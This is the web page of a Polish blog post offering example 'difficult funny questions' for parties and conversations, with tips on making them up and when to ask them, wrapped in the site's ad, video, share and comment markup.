                                <h1 class="title single"> <a title="Permalink to: 10 Trudnych i Śmiesznych Pytań!">
                  10 Trudnych i Śmiesznych Pytań!</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://prezydentinternetu.pl/author/halinazajac/"> <img alt='' src='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-150x150.jpeg' srcset='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414.jpeg 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://prezydentinternetu.pl/author/halinazajac/">Halina Zając</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      maj 22, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p>Trudne &#x15B;mieszne pytania to zabawny spos&#xF3;b na sp&#x119;dzanie czasu z przyjaci&#xF3;&#x142;mi lub rodzin&#x105;. Zadawanie trudnych &#x15B;miesznych pyta&#x144; mo&#x17C;e by&#x107; &#x15B;wietn&#x105; rozrywk&#x105; i fajnym sposobem na rozlu&#x17A;nienie atmosfery. Jest to te&#x17C; &#x15B;wietny spos&#xF3;b na poznanie siebie i swoich przyjaci&#xF3;&#x142; lepiej. Poprzez zadawanie <a href="https://prezydentinternetu.pl/test-na-trudny-charakter-czy-ci-przerasta/" title="Test Na Trudny Charakter &#8211; Czy Ci&#x119; Przerasta?">trudnych &#x15B;miesznych pyta&#x144; mo&#x17C;na pozna&#x107; bardziej z&#x142;o&#x17C;one aspekty charakteru</a> i postrzegania ludzi. Pytania te mog&#x105; by&#x107; tak&#x17C;e u&#x17C;ywane jako &#x107;wiczenie logicznego my&#x15B;lenia i szukania kreatywnych od</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/VXRxmLTnMXA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis tre&#x15B;ci</p><ul class="toc_list"><li><a href="#Trudne_Smieszne_Pytania"><span class="toc_number toc_depth_1">1</span> Trudne &#x15A;mieszne Pytania</a></li><li><a href="#Przyklady_trudnych_smiesznych_pytan"><span class="toc_number toc_depth_1">2</span> Przyk&#x142;ady trudnych &#x15B;miesznych pyta&#x144;</a></li><li><a href="#Jak_stworzyc_trudne_smieszne_pytania"><span class="toc_number toc_depth_1">3</span> Jak stworzy&#x107; trudne &#x15B;mieszne pytania</a></li><li><a href="#Kiedy_i_gdzie_stosowac_trudne_smieszne_pytania"><span class="toc_number toc_depth_1">4</span> Kiedy i gdzie stosowa&#x107; trudne &#x15B;mieszne pytania</a></li><li><a href="#Wniosek"><span class="toc_number toc_depth_1">5</span> Wniosek</a></li></ul></div>
<h2><span id="Trudne_Smieszne_Pytania">Trudne &#x15A;mieszne Pytania</span></h2>
<p>Trudne &#x15A;mieszne Pytania to zabawne zagadki, kt&#xF3;re mog&#x105; sprawi&#x107;, &#x17C;e nie b&#x119;dziesz wiedzia&#x142;, co odpowiedzie&#x107;. Na przyk&#x142;ad, &quot;co wychodzi z kury po wyj&#x15B;ciu z kurnika?&quot; albo &quot;jak wygl&#x105;da&#x142;aby &#x15B;winka morska, gdyby mia&#x142;a skrzyd&#x142;a?&quot;. Te pytania s&#x105; &#x15B;wietne do rozmowy, dzi&#x119;ki czemu mo&#x17C;esz si&#x119; &#x15B;mia&#x107; i rozwi&#x105;zywa&#x107; trudne &#x15B;mieszne pytania. To &#x15B;wietny spos&#xF3;b na sp&#x119;dzenie czasu i poznanie nowych ludzi. Mo&#x17C;esz nawet zorganizowa&#x107; zabaw&#x119;, w kt&#xF3;rej wszyscy bior&#x105; udzia&#x142; w rozwi&#x105;zywaniu trudnych i zabawnych pyta&#x144;.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2><span id="Przyklady_trudnych_smiesznych_pytan">Przyk&#x142;ady trudnych &#x15B;miesznych pyta&#x144;</span></h2>
<p>Trudne &#x15B;mieszne pytania to temat, kt&#xF3;ry wzbudza wiele zainteresowania. Czy zastanawiali&#x15B;cie si&#x119; kiedy&#x15B;, dlaczego tak wiele os&#xF3;b wybiera pytania o tematyce &#x15B;miesznej, a nawet absurdalnej? Z pewno&#x15B;ci&#x105; to z powodu tego, &#x17C;e trudne &#x15B;mieszne pytania s&#x105; intryguj&#x105;ce i wymagaj&#x105; wi&#x119;cej my&#x15B;lenia. Przyk&#x142;adem takiego pytania mo&#x17C;e by&#x107;: &bdquo;Dlaczego ludzie nie mog&#x105; lata&#x107;?&rdquo;. Jest to pytanie, na kt&#xF3;re trudno odpowiedzie&#x107; jednoznacznie. Czasami trzeba si&#x119;gn&#x105;&#x107; po troch&#x119; humoru, by pokona&#x107; trudne &#x15B;mieszne pytania. Innym przyk&#x142;adem mo&#x17C;e by&#x107; pytanie: &bdquo;Dlaczego wszystkie kurczaki nie maj&#x105; skrzyde&#x142;?&rdquo;. Jest to kolejne pytanie, na kt&#xF3;re trudno udzieli&#x107; jednoznacznej odpowiedzi. Trudne &#x15B;mieszne pytania s&#x105; cz&#x119;sto wykorzystywane w zabawach towarzyskich lub grach karcianych, takich jak &bdquo;Pytania&rdquo;, &bdquo;Who Wants to Be a Millionaire?&rdquo; lub &bdquo;Pytania i odpowiedzi&rdquo;. Mog&#x105; one by&#x107; r&#xF3;wnie&#x17C; wykorzystywane do &#x107;wicze&#x144; umys&#x142;owych. Trudne &#x15B;mieszne pytania s&#x105; nie tylko &#x15B;wietn&#x105; zabaw&#x105;, ale r&#xF3;wnie&#x17C; doskona&#x142;ym sposobem na &#x107;wiczenie umys&#x142;u i popraw&#x119; kreatywno&#x15B;ci.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/05/10-trudnych-i-miesznych-pyta_2.jpg" title="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" alt="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" /></div>
<h2><span id="Jak_stworzyc_trudne_smieszne_pytania">Jak stworzy&#x107; trudne &#x15B;mieszne pytania</span></h2>
<p>&#x15A;mieszne pytania to doskona&#x142;y spos&#xF3;b na stworzenie niezapomnianej atmosfery podczas spotka&#x144; towarzyskich. Zazwyczaj s&#x105; one proste i wymagaj&#x105; od uczestnik&#xF3;w jedynie odrobiny wyobra&#x17A;ni. Ale je&#x15B;li chcemy, mo&#x17C;emy stworzy&#x107; trudne i zabawne pytania, kt&#xF3;re b&#x119;d&#x105; wyzwaniem dla wszystkich obecnych.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prezydentinternetu.pl/jak-zacz-pisa-z-dziewczyn-na-messengerze/" target="_blank" rel="dofollow" class="u6202fb3dd1ec6bc0c285e719e27297de"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6202fb3dd1ec6bc0c285e719e27297de { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6202fb3dd1ec6bc0c285e719e27297de:active, .u6202fb3dd1ec6bc0c285e719e27297de:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6202fb3dd1ec6bc0c285e719e27297de { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6202fb3dd1ec6bc0c285e719e27297de .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u6202fb3dd1ec6bc0c285e719e27297de .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6202fb3dd1ec6bc0c285e719e27297de:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zainteresuje ci&#x119; to:</span>&nbsp; <span class="postTitle">Jak zacz&#x105;&#x107; pisa&#x107; z dziewczyn&#x105; na messengerze: Mistrzowskie wskaz&#xF3;wki dla m&#x119;&#x17C;czyzn</span></div></a></div><p>Aby stworzy&#x107; trudne &#x15B;mieszne pytania, nale&#x17C;y wzi&#x105;&#x107; pod uwag&#x119; zainteresowania i umiej&#x119;tno&#x15B;ci uczestnik&#xF3;w. Je&#x15B;li wi&#x119;kszo&#x15B;&#x107; z nich jest zainteresowana histori&#x105;, mo&#x17C;na pyta&#x107; o daty i postaci historyczne. Mo&#x17C;na te&#x17C; <a href="https://prezydentinternetu.pl/10-pyta-ktore-musisz-zada-przyjacioce/" title="10 Pyta&#x144;, Kt&#xF3;re Musisz Zada&#x107; Przyjaci&#xF3;&#x142;ce!">zada&#x107; pytania</a> dotycz&#x105;ce kultury, sztuki lub j&#x119;zyk&#xF3;w obcych. Je&#x15B;li wi&#x119;kszo&#x15B;&#x107; uczestnik&#xF3;w to techniczni eksperci, mo&#x17C;na pyta&#x107; o r&#xF3;&#x17C;ne technologie, a tak&#x17C;e o szczeg&#xF3;&#x142;y procesora lub innych element&#xF3;w komputera.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>Mo&#x17C;na te&#x17C; <a href="https://prezydentinternetu.pl/18-pyta-ktore-musisz-zada-chopakowi/" title="18 Pyta&#x144;, Kt&#xF3;re Musisz Zada&#x107; Ch&#x142;opakowi!">zada&#x107; pytanie</a>, kt&#xF3;rego odpowied&#x17A; wymaga umiej&#x119;tno&#x15B;ci logicznego my&#x15B;lenia. Mog&#x105; to by&#x107; pytania typu &quot;Czy jest mo&#x17C;liwe, aby jeden cz&#x142;owiek mia&#x142; dwa r&#xF3;&#x17C;ne wieki?&quot; lub &quot;Czy da si&#x119; <a href="https://prezydentinternetu.pl/ujawniamy-jak-zrobi-idealne-zdjcie-na-profil/" title="Ujawniamy! Jak zrobi&#x107; idealne Zdj&#x119;cie Na Profil!">zrobi&#x107; zdj&#x119;cie</a> bez u&#x17C;ycia aparatu?&quot;. Mog&#x105; to by&#x107; r&#xF3;wnie&#x17C; pytania wymagaj&#x105;ce wiedzy matematycznej, np. &quot;Czy mo&#x17C;na podzieli&#x107; liczb&#x119; pi&#x119;ciokrotnie?&quot;.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/05/10-trudnych-i-miesznych-pyta_1.png" title="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" alt="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" /></div>
<p>Ponadto mo&#x17C;na postawi&#x107; pytanie, kt&#xF3;re wymaga od uczestnik&#xF3;w dokonania wyboru. Mo&#x17C;e to by&#x107; pytanie dotycz&#x105;ce ich ulubionych zaj&#x119;&#x107;, miejsc podr&#xF3;&#x17C;y lub film&#xF3;w.</p>
<p>Na koniec warto pami&#x119;ta&#x107;, &#x17C;e trudne &#x15B;mieszne pytania powinny by&#x107; przede wszystkim zabawne i wymaga&#x107; od uczestnik&#xF3;w kreatywno&#x15B;ci, aby odpowiedzie&#x107; na nie. Istnieje wiele sposob&#xF3;w na stworzenie ich, wystarczy wybra&#x107; odpowiedni&#x105; metod&#x119;.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/4e4ho4Bz1ZA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Kiedy_i_gdzie_stosowac_trudne_smieszne_pytania">Kiedy i gdzie stosowa&#x107; trudne &#x15B;mieszne pytania</span></h2>
<p>Trudne &#x15B;mieszne pytania s&#x105; popularnym sposobem na uczynienie czasu w gronie towarzyskim jeszcze bardziej interesuj&#x105;cym. Mog&#x105; by&#x107; one stosowane zar&#xF3;wno w sytuacjach oficjalnych, jak i nieformalnych. Mo&#x17C;esz <a href="https://prezydentinternetu.pl/10-sposobow-na-jak-zacz-rozmow/" title="10 Sposob&#xF3;w na Jak Zacz&#x105;&#x107; Rozmow&#x119;!">zacz&#x105;&#x107; wprowadza&#x107; je do swojej rozmowy</a>, aby prze&#x142;ama&#x107; lody i rozlu&#x17A;ni&#x107; atmosfer&#x119;.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/05/10-trudnych-i-miesznych-pyta_1.jpg" title="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" alt="10 Trudnych i &#x15A;miesznych Pyta&#x144;!" /></div>
<p>Aby uzyska&#x107; najlepsze rezultaty, trudne &#x15B;mieszne pytania powinny zosta&#x107; zadane wtedy, gdy wszyscy s&#x105; w dobrym nastroju i dobrej woli. Najlepiej, gdy jest to jedna lub dwie osoby, dzi&#x119;ki czemu mo&#x17C;esz skupi&#x107; si&#x119; na dostarczaniu dobrego humoru. Je&#x15B;li jeste&#x15B; w grupie wi&#x119;kszej ni&#x17C; trzy osoby, mo&#x17C;esz wprowadzi&#x107; kilka pyta&#x144; w ci&#x105;gu jednego spotkania, aby wszystkie osoby mog&#x142;y z nich skorzysta&#x107;.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>Trudne &#x15B;mieszne pytania mog&#x105; by&#x107; przygotowane wcze&#x15B;niej lub te&#x17C; mo&#x17C;esz b&#x142;yskawicznie dorzuci&#x107; je do naturalnej rozmowy. Mog&#x105; one dotyczy&#x107; wszystkiego, co jest w twoim otoczeniu lub wszystkiego, co wyst&#x119;puje w twoim &#x17C;yciu. Je&#x15B;li chodzi o trudniejsze pytania, mo&#x17C;esz zada&#x107; pytania dotycz&#x105;ce historii, kultury, geografii, nauki, technologii lub innych temat&#xF3;w, kt&#xF3;re s&#x105; dla ciebie interesuj&#x105;ce.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://prezydentinternetu.pl/paznokcie-na-komuni-jak-wybra-idealny-manicure-na/" target="_blank" rel="dofollow" class="u24c56b794524baec7ea1f29bf48090e7"><!-- INLINE RELATED POSTS 2/3 //--><style> .u24c56b794524baec7ea1f29bf48090e7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u24c56b794524baec7ea1f29bf48090e7:active, .u24c56b794524baec7ea1f29bf48090e7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u24c56b794524baec7ea1f29bf48090e7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u24c56b794524baec7ea1f29bf48090e7 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u24c56b794524baec7ea1f29bf48090e7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u24c56b794524baec7ea1f29bf48090e7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zainteresuje ci&#x119; to:</span>&nbsp; <span class="postTitle">Paznokcie na komuni&#x119; - jak wybra&#x107; idealny manicure na ten wyj&#x105;tkowy dzie&#x144;</span></div></a></div><p>Najwa&#x17C;niejsze jest to, aby trudne &#x15B;mieszne pytania by&#x142;y odpowiednio dopasowane do twojego otoczenia. Nie chcesz, aby kto&#x15B; by&#x142; zbyt mocno zdezorientowany lub zraniony. W takich przypadkach mo&#x17C;esz zada&#x107; l&#x17C;ejsze pytania, aby wszyscy czuli si&#x119; swobodnie.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/UyUtOfjvRjg" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>Kiedy i gdzie stosowa&#x107; trudne &#x15B;mieszne pytania? Mo&#x17C;esz je stosowa&#x107; wsz&#x119;dzie tam, gdzie jest dobra atmosfera. Mo&#x17C;esz wprowadzi&#x107; je do rozmowy na spotkaniu z przyjaci&#xF3;&#x142;mi, podczas imprezy, w domu, przy stole, w pubie lub w kawiarni. Wyb&#xF3;r nale&#x17C;y do ciebie. Pami&#x119;taj jednak, &#x17C;e trudne &#x15B;mieszne pytania mog&#x105; by&#x107; &#x15B;wietnym dodatkiem do Twoich spotka&#x144;, ale nie powinny one by&#x107; g&#x142;&#xF3;wnym tematem.</p>
<h2><span id="Wniosek">Wniosek</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>To pytanie jest trudne do udzielenia jednoznacznej odpowiedzi. Zale&#x17C;y ono od tego, co kto&#x15B; uwa&#x17C;a za &#x15B;mieszne. Na przyk&#x142;ad, dla jednej osoby mo&#x17C;e by&#x107; &#x15B;mieszne, gdy kto&#x15B; upuszcza przedmiot, a dla innej osoby mo&#x17C;e by&#x107; &#x15B;mieszne, gdy kto&#x15B; robi co&#x15B; g&#x142;upiego. Inne pytania, kt&#xF3;re mog&#x105; by&#x107; uznane za &#x15B;mieszne, to na przyk&#x142;ad : Co jest najgorsze, co mo&#x17C;na zrobi&#x107; w &#x142;&#xF3;&#x17C;ku ? Co jest najgorsze, co mo&#x17C;na zrobi&#x107; w &#x17C;yciu ?</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F&#038;text=10%20Trudnych%20i%20%C5%9Amiesznych%20Pyta%C5%84%21" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=10%20Trudnych%20i%20Śmiesznych%20Pytań!&#038;body=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F&#038;title=10%20Trudnych%20i%20%C5%9Amiesznych%20Pyta%C5%84%21" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F&#038;text&#038;title=10%20Trudnych%20i%20%C5%9Amiesznych%20Pyta%C5%84%21" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://prezydentinternetu.pl/badoo-co-to-takiego-odkryj-prawd/" rel="prev">Badoo Co To Takiego? Odkryj Prawdę! <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://prezydentinternetu.pl/przeomowy-portal-ogosze-matrymonialnych/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Przełomowy Portal Ogłoszeń Matrymonialnych Katolickich!</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://prezydentinternetu.pl/author/halinazajac/"><img alt='' src='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-150x150.jpeg' srcset='https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414.jpeg 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://prezydentinternetu.pl/author/halinazajac/">Halina Zając</a></h4>
                  <p>Halina Zając jest ekspertem w dziedzinie relacji damsko-męskich. Autorka strony prezydentinternetu.pl, pomaga kobietom odnaleźć się w świecie internetu i wykorzystywać go w celach osobistych i zawodowych. W wolnych chwilach lubi czytać książki i oglądać filmy.</p>
                </div>
            </div>
            <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-trudnych-i-miesznych-pyta/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://prezydentinternetu.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<input type="text" name="x2A8T" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='1264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Interesuje Cię</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/rownowage-miedzy-zyciem-zawodowym-a-prywatnym.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/jak-utrzymac-zdrowa-rownowage-miedzy-zyciem-zawodowym-a-prywatnym/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/jak-utrzymac-zdrowa-rownowage-miedzy-zyciem-zawodowym-a-prywatnym/" title="Permalink to: Jak utrzymać zdrową równowagę między życiem zawodowym a prywatnym?"> Jak utrzymać zdrową równowagę między życiem zawodowym a prywatnym?</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/znaczenie-pierwszego-wrazenia.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/znaczenie-pierwszego-wrazenia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/znaczenie-pierwszego-wrazenia/" title="Permalink to: Znaczenie pierwszego wrażenia"> Znaczenie pierwszego wrażenia</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://prezydentinternetu.pl/ciekawe-pomysly-na-nietypowe-randki/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/ciekawe-pomysly-na-nietypowe-randki/" title="Permalink to: Ciekawe pomysły na nietypowe randki"> Ciekawe pomysły na nietypowe randki</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://prezydentinternetu.pl/wp-content/uploads/2025/06/najczestsze-bledy-popelniane-na-randkach.jpeg');" >
                            <a class="link-div" href="https://prezydentinternetu.pl/najczestsze-bledy-popelniane-na-randkach/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/randki/" alt="View all posts in Randki"> 
                                 Randki
                             </a>                      </div>
                      <h4 class="title"> <a href="https://prezydentinternetu.pl/najczestsze-bledy-popelniane-na-randkach/" title="Permalink to: Najczęstsze błędy popełniane na randkach"> Najczęstsze błędy popełniane na randkach</a> </h4>
                          <div class="mg-blog-meta">
        <a href="https://prezydentinternetu.pl/author/halinazajac/"><i class="fas fa-user-circle"></i> 
        Halina Zając</a>
            </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://prezydentinternetu.pl/" class="navbar-brand" rel="home"><img width="807" height="341" src="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png" class="custom-logo" alt="Prezydent internetu" decoding="async" srcset="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png 807w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-300x127.png 300w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-768x325.png 768w" sizes="(max-width: 807px) 100vw, 807px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                               
								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://prezydentinternetu.pl/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://prezydentinternetu.pl/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-13"><a class="nav-link" href="https://prezydentinternetu.pl/privacy-policy-2/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-18"><a class="nav-link" href="https://prezydentinternetu.pl/terms-of-use/">Terms of Use</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
